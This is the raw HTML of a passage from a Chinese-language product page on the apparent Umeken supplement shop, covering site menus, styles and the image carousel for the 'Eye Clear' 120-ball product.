                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/ena0-2/for-men/" class="hover:text-blue">男性</a></li>
                                                            <li><a href="/health-products/ena0-2/for-women/" class="hover:text-blue">女性</a></li>
                                                            <li><a href="/health-products/ena0-2/ena0-3/" class="hover:text-blue">老年人</a></li>
                                                            <li><a href="/health-products/ena0-2/family/" class="hover:text-blue">家族</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        By health goal
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/by-health-goal/immune-support/" class="hover:text-blue">免疫力強化</a></li>
                                                            <li><a href="/health-products/by-health-goal/healthy-aging/" class="hover:text-blue">更年期</a></li>
                                                            <li><a href="/health-products/by-health-goal/beauty-and-skin-health/" class="hover:text-blue">美容和皮膚</a></li>
                                                            <li><a href="/health-products/by-health-goal/heart-health/" class="hover:text-blue">心臟健康</a></li>
                                                            <li><a href="/health-products/by-health-goal/bone-joint-health/" class="hover:text-blue">骨及關節健康</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="py-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            健康產品
                                        </h5>
                                        <div class="mt-[16px]">
                                            <ul class="capitalize grid gap-[16px]">
                                                <li><a href="/wellness-products/beauty" class="hover:text-blue">化妆品 &amp; 护肤品</a></li>
                                                <li><a href="/wellness-products/appliance" class="hover:text-blue">家電產品</a></li>
                                                <li><a href="/wellness-products/bedware" class="hover:text-blue">床具</a></li>
                                            </ul>
                                        </div>
                                        <div class="mt-[25px]">
                                            <ul class="grid grid-cols-2 gap-[12px]">
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr01.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" /></a>
                                                </li>
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr03.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" /></a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </li>
                    <li>
                        <a href="/health-products/best-seller-en/" class="block py-4 text-[16px]">
                            <span>暢銷產品</span>
                        </a>
                    </li>
                    <li class="drilldown">
                        <a class="block py-4 flex vertical-center justify-between drilldown-toggle text-[16px]">
                            <span>健康食品</span><i class="ri-arrow-right-s-line text-[20px]"></i>
                        </a>
                        <div class="drilldown-content transition duration-500 ease-in-out absolute z-20 overflow-auto top-[1px] w-screen p-[30px] bg-white font-normal w-full shadow-xl w-full">
                            <div class="">
                                <div class="relative">
                                    <button class="drilldown-back text-[20px]" aria-label="arrow back"><i class="ri-arrow-left-line"></i></button>
                                    <div class="pt-[29px] pb-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Supplement
                                        </h5>
                                        <div class="mt-[8px]">
                                            <div class="">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/health-products/" class="hover:text-blue">健康食品</a></li>
                                                    <li><a href="/health-products/best-seller-en/" class="hover:text-blue">暢銷產品</a></li>
                                                </ul>
                                            </div>
                                            <div class="mt-[20px] grid grid-cols-2">
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        對象別
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/ena0-2/for-men/" class="hover:text-blue">男性</a></li>
                                                            <li><a href="/health-products/ena0-2/for-women/" class="hover:text-blue">女性</a></li>
                                                            <li><a href="/health-products/ena0-2/ena0-3/" class="hover:text-blue">老年人</a></li>
                                                            <li><a href="/health-products/ena0-2/family/" class="hover:text-blue">家族</a></li>
                                                            <li><a href="" class="hover:text-blue">孩子们</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        保健能力
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/by-health-goal/immune-support/" class="hover:text-blue">免疫力強化</a></li>
                                                            <li><a href="/health-products/by-health-goal/healthy-aging/" class="hover:text-blue">更年期</a></li>
                                                            <li><a href="/health-products/by-health-goal/beauty-and-skin-health/" class="hover:text-blue">美容和皮膚</a></li>
                                                            <li><a href="/health-products/by-health-goal/heart-health/" class="hover:text-blue">心臟健康</a></li>
                                                            <li><a href="/health-products/by-health-goal/bone-joint-health/" class="hover:text-blue">骨及關節健康</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="pb-[25px]">
                                        <div class="mt-[25px]">
                                            <ul class="grid grid-cols-2 gap-[12px]">
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_food01.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>
                                                </li>
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_food02.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>                                    
                                </div>
                            </div>
                        </div>
                    </li>
                    <li class="drilldown">
                        <a class="block py-4 flex vertical-center justify-between drilldown-toggle text-[16px]">
                            <span>皮肤护理</span><i class="ri-arrow-right-s-line text-[20px]"></i>
                        </a>
                        <div class="drilldown-content transition duration-500 ease-in-out absolute z-20 overflow-auto top-[1px] w-screen p-[30px] bg-white font-normal w-full shadow-xl w-full">
                            <div class="">
                                <div class="relative">
                                    <button class="drilldown-back text-[20px]" aria-label="open menu"><i class="ri-arrow-left-line"></i></button>
                                    <div class="pt-[29px] pb-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Skincare
                                        </h5>
                                        <div class="mt-[8px]">
                                            <div class="">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/wellness-products/beauty" class="hover:text-blue">化妆品 &amp; 护肤品</a></li>
                                                    <li><a href="/wellness-products/appliance" class="hover:text-blue">家電產品</a></li>
                                                    <li><a href="/wellness-products/bedware" class="hover:text-blue">床具</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="pb-[25px]">
                                        <div class="mt-[25px]">
                                            <ul class="grid grid-cols-2 gap-[12px]">
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_wellness01.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>
                                                </li>
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_wellness02.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>                                                    
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </li>

                    <li>
                        <a href="/promotion" class="text-red block py-4 text-[16px]">
                            <span>促銷活動</span>
                        </a>
                    </li>

                    

                    <li class="drilldown">
                        <a class="block py-4 flex vertical-center justify-between drilldown-toggle text-[16px]">
                            <span>我們是誰</span><i class="ri-arrow-right-s-line text-[20px]"></i>
                        </a>
                        <div class="drilldown-content transition duration-500 ease-in-out absolute z-20 max-h-[80vh] overflow-auto top-[1px] w-screen h-[90vh] p-[30px] bg-white font-normal w-full shadow-xl w-full">
                            <div class="">
                                <div class="relative">
                                    <button class="drilldown-back text-[20px]" aria-label="arrow back"><i class="ri-arrow-left-line"></i></button>
                                    <div class="pt-[29px] pb-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">About</h5>
                                        <div class="mt-[8px]">
                                            <div class="">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/about-our-company.html" class="hover:text-blue">公司简介</a></li>    
                                                    <li><a href="/why-umeken.html" class="hover:text-blue">為什麼選擇Umeken</a></li>
                                                    <li><a href="/umeken-history.html" class="hover:text-blue">我們的歷史</a></li>
                                                    
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="pb-[25px]">
                                        <div class="mt-[25px]">
                                            <ul class="grid grid-cols-2 gap-[12px]">
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src="/images/temp/dropdown_menu_bnr_about01.jpg" alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" /></a>
                                                </li>
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_about02.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                    <li>
                        <a href="/friends.html" class="block py-4 text-[16px]">
                            <span>朋友推薦10%折扣</span>
                        </a>
                    </li>
					<li>
                        <a href="/giftcard" class="block py-4 text-[16px]">
                                                        <span>禮品卡</span>
                                
                        </a>
                    </li>
                </ul>
                <ul class="font-medium do-not-delete">
                                        <li>
                        <a href="store-locator.html" class="block py-4 text-[16px]">
                            <span>店铺</span>
                        </a>
                    </li>
                    <li>
                        
                        
                                                                                                            <div class="dropdown inline-block relative">
                                <button class="dropdown-toggle flex align-middle text-[14px] text-blue-gray font-medium uppercase text-[16px]" aria-label="language change">
                                    <span class="mr-1">CN</span><i class="ri-arrow-down-s-fill"></i>
                                </button>
                                <div class="hidden dropdown-content min-w-[80px] bg-black min-w-[80px] py-[12px] px-[20px] absolute z-20 left-[50%] transform translate-x-[-50%] translate-y-0" style="transform: translate(-50%, -135px);"><!--모바일 메뉴 언어 min-w-[101px]-->
                                    <ul class="text-[14px] leading-[1.5em] font-medium text-white flex flex-col gap-[10px]">
                                                                                    <li class="">
                                                <a href="index.php?dispatch=products.view&amp;product_id=638&amp;sl=EN" title="更改语言" class="">
                                                    EN
                                                </a>
                                            </li>
                                                                                    <li class="">
                                                <a href="index.php?dispatch=products.view&amp;product_id=638&amp;sl=CN" title="更改语言" class=" active-element">
                                                    CN
                                                </a>
                                            </li>
                                                                                    <li class="">
                                                <a href="index.php?dispatch=products.view&amp;product_id=638&amp;sl=KR" title="更改语言" class="">
                                                    KR
                                                </a>
                                            </li>
                                                                            </ul>
                                </div>
                            </div>
                                            </li>
                    <li class="py-4">
                        
                        <div id="userwaymenu" class="uai userway_dark" tabindex="0" style="width:43px;background: rgb(16, 120, 212) !important;border-radius:50%;">
                            <img width="43" height="43" data-uw-rm-ignore="" class="ui_w" aria-hidden="true" alt="" src="https://cdn.userway.org/widgetapp/images/body_wh.svg">
                        </div>
                    </li>
                </ul>
            </div>
        </div> 
        <!-- mobile user menu -->
        <div id="mobile_user_menu"  class="mobile-user-menu overflow-hidden shadow-md w-full bg-white absolute">
            <div class="mobile-menu-container p-[30px] pb-[12px]">
                <ul class="text-[14px] leading-[1.5em] flex flex-col">
                    <li class="flex justify-end">
                        <button class="mobile-user-button-close outline-none text-[18px]" aria-label="close menu">
                            <i class="ri-close-line"></i>
                        </button>
                    </li>

                                            <li class="py-[20px] border-accent border-b-[1px]">
                            <div>
                                <div class="text-left flex flex-col">
                                    <a href="/"><span class="text-[14px] font-medium">Hello!</span></a>
                                    <a href="/"><span class="text-[14px]">Sign in for a more personalized experience</span></a>
                                </div>
                                <div class="mt-[20px] flex gap-[20px]">
                                    <button islink="false" class="text-white justify-center hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium w-[50%] open-signin-modal" aria-label="sign in">
                                        <span>登录</span>
                                    </button>

                                    <button islink="false" onclick="$(location).attr('href', 'https://www.umeken.com/profiles-add.html');" class="text-black justify-center hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium w-[50%]" aria-label="create account">
                                        <span>创建帐户</span>
                                    </button>
                                </div>
                            </div>
                        </li>
                        <li class="py-[20px] border-accent border-b-[1px]"><a href="https://www.umeken.com/wishlist.html">查看收藏夹</a></li>
                                    </ul>
            </div>
        </div>
    </div>
	
	
    


    <!-- Inline script moved to the bottom of the page -->

    <!-- Inline script moved to the bottom of the page -->

    <!-- Inline script moved to the bottom of the page -->
</header>
                            </div>
        </div>    
    </div>

</div>

<div class="tygh-content clearfix">
        <div class="container-fluid  ">
                                            
            <div class="row-fluid">                        <div class="span16  " >
                                    <!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->

<!-- Inline script moved to the bottom of the page -->


<style>
    .open-promo-content  {
        height:24px;
        -webkit-transition: height 0.2s ease-out;
        -moz-transition: height 0.2s ease-out;
            transition: height 0.2s ease-out;
    }

    .open-promo-square {
        background: url(/images/site_imgs/bullet_dot.png) no-repeat 0 7px;
        padding-left: 15px;
    }
	
	.ty-table-new {
        width: 100%;
        margin-top: 30px;
        border: 1px solid #eee;
        border-width: 1px 0px 1px 1px;
        border-bottom: none;
    }

    .ty-table-new th {
        padding: 12px;
        border-right: 1px solid #eee;
        border-bottom: 1px solid #eee;
        background: #f8f8f8;
        text-align: left;
        text-transform: none;
        white-space: nowrap;
        font-weight: bold;
        line-height: normal;
    }

    .ty-qty-discount {
        margin-top: 10px;
        overflow-x: auto;
        margin-bottom: 15px;
        
    }

    .ty-qty-discount__table {
        margin-top: 10px;
        min-width: 200px;
        padding: 0;
        border: 1px solid #eee;
        
    }

    .ty-qty-discount__table .ty-qty-discount__td {
        border: 0 none;
        border-right: 1px solid #eee;
        padding: 8px 12px;
    }

    a.morelink {
        text-decoration:none;
        outline: none;
    }
    .morecontent span {
        display: none;
    }

    .commentKeyIngredient {
        width: 100%;
    }
</style>

<!-- Inline script moved to the bottom of the page -->



<div x-data="{ imgModal : false, imgModalSrc : '', imgModalDesc : '' }">
    <template @img-modal.window="imgModal = true; imgModalSrc = $event.detail.imgModalSrc; imgModalDesc = $event.detail.imgModalDesc;" x-if="imgModal">
        <div x-transition:enter="transition ease-out duration-300"
            x-transition:enter-start="opacity-0 transform scale-90"
            x-transition:enter-end="opacity-100 transform scale-100"
            x-transition:leave="transition ease-in duration-300"
            x-transition:leave-start="opacity-100 transform scale-100"
            x-transition:leave-end="opacity-0 transform scale-90" x-on:click.away="imgModalSrc = ''"
            class="p-2 fixed w-full h-100 inset-0 z-50 overflow-hidden flex justify-center items-center bg-black bg-opacity-75">
            <div @click.away="imgModal = ''" class="flex flex-col max-w-3xl max-h-full overflow-auto">
                <div class="z-50">
                    <button @click="imgModal = ''" class="float-right pt-2 pr-2 outline-none focus:outline-none">
                        <svg class="fill-current text-white " xmlns="http://www.w3.org/2000/svg" width="18" height="18"
                            viewBox="0 0 18 18">
                            <path fill="white"
                                d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z">
                            </path>
                        </svg>
                    </button>
                </div>
                <div class="p-2">
                    <img :alt="imgModalSrc" class="object-contain h-1/2-screen" :src="imgModalSrc">
                    <p x-text="imgModalDesc" class="mt-[10px] text-center text-white"></p>
                </div>
            </div>
        </div>
    </template>
</div>


<section class="bg-white pt-[40px] pb-[20px] lg:pt-[30px] lg:pb-[20px]">
    <div class="container">
        		    <ul id="breadcrumbs_147" class="breadcrumbs text-[14px] leading-[1.5em] font-medium">

	<li><a href="https://www.umeken.com/"class="ty-breadcrumbs__a">首页</a></li><li><a href="https://www.umeken.com/health-products/"class="ty-breadcrumbs__a">保健品</a></li><li class="breadcrumbs-current"><a>Eye Clear(丸) (約120丸)</a></li><!--breadcrumbs_147--></ul>
		
        
							
								
	
	
	
					
							
				
		
	
	
	
		
	
	
	    
	
		

		

		
    
    	

	
		
	
	
		
		
	
	
		
		
	
	

		
	
		
	
		
	
		
	
		
	
		
	
	
		
		
	
	
		


    
	
    
	    
		    

		

    
    
    
	    

	


		
		
		
	





				
				<div class="md:flex md:justify-between mt-[15px] md:mt-[10px]">
										
					<div class="md:w-[51%]"> 
						
						
															<div class="sticky top-0 relative cm-reload-638" id="product_images_638_update">

									
									<div class="ty-label">
                                        

																							
									</div>

									

 
 


    
    
    

 
 
    


<style>
    .img-magnifier-glass {
        position: absolute;
        border: 1px solid #000;
        border-radius: 10%;
        /*Set the size of the magnifier glass:*/
                    width: 80%;
            height: 80%;
                cursor: zoom-out;
    }

    .item  {
        cursor: zoom-in;
    }

    .owl-theme .owl-nav [class*='owl-'] { -webkit-transition: all .3s ease; transition: all .3s ease; }
    .owl-theme .owl-nav [class*='owl-'].disabled:hover { background-color: #D6D6D6; }

    #sync1.owl-theme .owl-next > i, #sync1.owl-theme .owl-prev > i { 
        background:#333; 
        width: 38px; 
        line-height:60px; 
        height: 60px; 
        margin-top: -20px; 
        position: absolute; 
        text-align:center; 
        top: 50%;         
        color:#fff
    }
    #sync1.owl-theme .owl-next > i{ 
        left:0px
    }
    #sync1.owl-theme .owl-prev > i{ 
        right:0px
    }

    #sync1.owl-theme .owl-prev { left: 10px; }
    #sync1.owl-theme .owl-next { right: 10px; }

    #sync1b.owl-theme .owl-next, #sync1b.owl-theme .owl-prev { 
        background:#333; 
        width: 22px; 
        line-height:40px; 
        height: 40px; 
        margin-top: -20px; 
        position: absolute; 
        text-align:center; 
        top: 50%; 
        color:#fff
    }

    #sync1b.owl-theme .owl-prev { left: 10px; }
    #sync1b.owl-theme .owl-next { right: 10px; }

	.prod-img-link {
        cursor: zoom-in;		
	}
</style>

<div class="product-gallery cm-preview-wrapper_v2" id="product_images_63869784b9fe34f6">

	
	<div id="sync1" class="owl-carousel owl-theme">
		
		
                                <div class="item _open-product">
                <a id="det_img_link_63869784b9fe34f6_8542" data-ca-image-id="preview[product_images_63869784b9fe34f6]" class="cm-image-previewer cm-previewer ty-previewer  " data-ca-image-width="600" data-ca-image-height="600" href="https://www.umeken.com/images/detailed/8/eyeclear_00.jpg" title="Eye Clear / 2 mth supply (120 balls)"><img class=" prod-img-link   cm-image"id="det_img_63869784b9fe34f6_8542"src="https://www.umeken.com/images/thumbnails/600/600/detailed/8/eyeclear_00.jpg"onclick="fn_click_product_img(8542);"alt="Eye Clear / 2 mth supply (120 balls)" title="Eye Clear / 2 mth supply (120 balls)"/><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="__icon hidden-phone"></span></a>

            </div>
        
                                                                                                                                            
                    <div class="item _open-product">
                        <a id="det_img_link_63869784b9fe34f6_9139" data-ca-image-id="preview[product_images_63869784b9fe34f6]" class="cm-image-previewer cm-previewer ty-previewer  " data-ca-image-width="1000" data-ca-image-height="1000" href="https://www.umeken.com/images/detailed/9/2_9lgh-hn.jpg" title="Eye Clear / 2 mth supply (120 balls)"><img class=" prod-img-link   cm-image"id="det_img_63869784b9fe34f6_9139"src="https://www.umeken.com/images/thumbnails/600/600/detailed/9/2_9lgh-hn.jpg"onclick="fn_click_product_img(9139);"alt="Eye Clear / 2 mth supply (120 balls)" title="Eye Clear / 2 mth supply (120 balls)"/><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="__icon hidden-phone"></span></a>

                    </div>
                    
                                                                                                                                                    
                    <div class="item _open-product">
                        <a id="det_img_link_63869784b9fe34f6_9140" data-ca-image-id="preview[product_images_63869784b9fe34f6]" class="cm-image-previewer cm-previewer ty-previewer  " data-ca-image-width="1000" data-ca-image-height="1000" href="https://www.umeken.com/images/detailed/9/3_8p6s-c4.jpg" title="Eye Clear / 2 mth supply (120 balls)"><img class=" prod-img-link   cm-image"id="det_img_63869784b9fe34f6_9140"src="https://www.umeken.com/images/thumbnails/600/600/detailed/9/3_8p6s-c4.jpg"onclick="fn_click_product_img(9140);"alt="Eye Clear / 2 mth supply (120 balls)" title="Eye Clear / 2 mth supply (120 balls)"/><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="__icon hidden-phone"></span></a>

                    </div>
                    
                                                                                                                                                    
                    <div class="item _open-product">
                        <a id="det_img_link_63869784b9fe34f6_9141" data-ca-image-id="preview[product_images_63869784b9fe34f6]" class="cm-image-previewer cm-previewer ty-previewer  " data-ca-image-width="1000" data-ca-image-height="1000" href="https://www.umeken.com/images/detailed/9/4_5ad7-w7.jpg" title="Eye Clear / 2 mth supply (120 balls)"><img class=" prod-img-link   cm-image"id="det_img_63869784b9fe34f6_9141"src="https://www.umeken.com/images/thumbnails/600/600/detailed/9/4_5ad7-w7.jpg"onclick="fn_click_product_img(9141);"alt="Eye Clear / 2 mth supply (120 balls)" title="Eye Clear / 2 mth supply (120 balls)"/><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="__icon hidden-phone"></span></a>

                    </div>
                    
                                                                                                                                                    
                    <div class="item _open-product">
                        <a id="det_img_link_63869784b9fe34f6_9142" data-ca-image-id="preview[product_images_63869784b9fe34f6]" class="cm-image-previewer cm-previewer ty-previewer  " data-ca-image-width="1000" data-ca-image-height="1000" href="https://www.umeken.com/images/detailed/9/5_7csx-pq.jpg" title="Eye Clear / 2 mth supply (120 balls)"><img class=" prod-img-link   cm-image"id="det_img_63869784b9fe34f6_9142"src="https://www.umeken.com/images/thumbnails/600/600/detailed/9/5_7csx-pq.jpg"onclick="fn_click_product_img(9142);"alt="Eye Clear / 2 mth supply (120 balls)" title="Eye Clear / 2 mth supply (120 balls)"/><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="__icon hidden-phone"></span></a>

                    </div>
                    
                                                                                                                                                    
                    <div class="item _open-product">
                        <a id="det_img_link_63869784b9fe34f6_9143" data-ca-image-id="preview[product_images_63869784b9fe34f6]" class="cm-image-previewer cm-previewer ty-previewer  " data-ca-image-width="1000" data-ca-image-height="1000" href="https://www.umeken.com/images/detailed/9/6-NEW_n27k-64.jpg" title="Eye Clear / 2 mth supply (120 balls)"><img class=" prod-img-link   cm-image"id="det_img_63869784b9fe34f6_9143"src="https://www.umeken.com/images/thumbnails/600/600/detailed/9/6-NEW_n27k-64.jpg"onclick="fn_click_product_img(9143);"alt="Eye Clear / 2 mth supply (120 balls)" title="Eye Clear / 2 mth supply (120 balls)"/><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="__icon hidden-phone"></span></a>

                    </div>
                    
                                                                                                                                                    
                    <div class="item _open-product">
                        <a id="det_img_link_63869784b9fe34f6_8535" data-ca-image-id="preview[product_images_63869784b9fe34f6]" class="cm-image-previewer cm-previewer ty-previewer  " data-ca-image-width="600" data-ca-image-height="600" href="https://www.umeken.com/images/detailed/8/eyeclear_new_672l-gm.png" title="Eye Clear / 2 mth supply (120 balls)"><img class=" prod-img-link   cm-image"id="det_img_63869784b9fe34f6_8535"src="https://www.umeken.com/images/thumbnails/600/600/detailed/8/eyeclear_new_672l-gm.png"onclick="fn_click_product_img(8535);"alt="Eye Clear / 2 mth supply (120 balls)" title="Eye Clear / 2 mth supply (120 balls)"/><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="__icon hidden-phone"></span></a>

                    </div>
                    
                                                                                                                                                    
                    <div class="item _open-product">
                        <a id="det_img_link_63869784b9fe34f6_8537" data-ca-image-id="preview[product_images_63869784b9fe34f6]" class="cm-image-previewer cm-previewer ty-previewer  " data-ca-image-width="600" data-ca-image-height="600" href="https://www.umeken.com/images/detailed/8/eyeclear_02.jpg" title="Eye Clear / 2 mth supply (120 balls)"><img class=" prod-img-link   cm-image"id="det_img_63869784b9fe34f6_8537"src="https://www.umeken.com/images/thumbnails/600/600/detailed/8/eyeclear_02.jpg"onclick="fn_click_product_img(8537);"alt="Eye Clear / 2 mth supply (120 balls)" title="Eye Clear / 2 mth supply (120 balls)"/><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="__icon hidden-phone"></span></a>

                    </div>
                    
                                                                                                                                                    
                    <div class="item _open-product">
                        <a id="det_img_link_63869784b9fe34f6_8541" data-ca-image-id="preview[product_images_63869784b9fe34f6]" class="cm-image-previewer cm-previewer ty-previewer  " data-ca-image-width="600" data-ca-image-height="600" href="https://www.umeken.com/images/detailed/8/eyeclear_03_fsqk-hq.jpg" title="Eye Clear / 2 mth supply (120 balls)"><img class=" prod-img-link   cm-image"id="det_img_63869784b9fe34f6_8541"src="https://www.umeken.com/images/thumbnails/600/600/detailed/8/eyeclear_03_fsqk-hq.jpg"onclick="fn_click_product_img(8541);"alt="Eye Clear / 2 mth supply (120 balls)" title="Eye Clear / 2 mth supply (120 balls)"/><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="__icon hidden-phone"></span></a>

                    </div>
                    
                                                                                                                                                    
                    <div class="item _open-product">
                        <a id="det_img_link_63869784b9fe34f6_8539" data-ca-image-id="preview[product_images_63869784b9fe34f6]" class="cm-image-previewer cm-previewer ty-previewer  " data-ca-image-width="600" data-ca-image-height="600" href="https://www.umeken.com/images/detailed/8/eyeclear_04.jpg" title="Eye Clear / 2 mth supply (120 balls)"><img class=" prod-img-link   cm-image"id="det_img_63869784b9fe34f6_8539"src="https://www.umeken.com/images/thumbnails/600/600/detailed/8/eyeclear_04.jpg"onclick="fn_click_product_img(8539);"alt="Eye Clear / 2 mth supply (120 balls)" title="Eye Clear / 2 mth supply (120 balls)"/><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="__icon hidden-phone"></span></a>

                    </div>
                    
                                                                                                                                                    
                    <div class="item _open-product">
                        <a id="det_img_link_63869784b9fe34f6_8540" data-ca-image-id="preview[product_images_63869784b9fe34f6]" class="cm-image-previewer cm-previewer ty-previewer  " data-ca-image-width="600" data-ca-image-height="600" href="https://www.umeken.com/images/detailed/8/eyeclear_05.jpg" title="Eye Clear / 2 mth supply (120 balls)"><img class=" prod-img-link   cm-image"id="det_img_63869784b9fe34f6_8540"src="https://www.umeken.com/images/thumbnails/600/600/detailed/8/eyeclear_05.jpg"onclick="fn_click_product_img(8540);"alt="Eye Clear / 2 mth supply (120 balls)" title="Eye Clear / 2 mth supply (120 balls)"/><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="__icon hidden-phone"></span></a>

                    </div>
                    
                                    	</div>

	
										<input type="hidden" name="no_cache" value="1" />

                <div id="sync2" class="mt-[30px] owl-carousel owl-theme w-[90%] mx-auto"><div class="item"><img class="    cm-image"id="det_img_63869784b9fe34f6_8542_mini"src="https://www.umeken.com/images/thumbnails/75/75/detailed/8/eyeclear_00.jpg"alt="Eye Clear / 2 mth supply (120 balls)" title="Eye Clear / 2 mth supply (120 balls)"/>

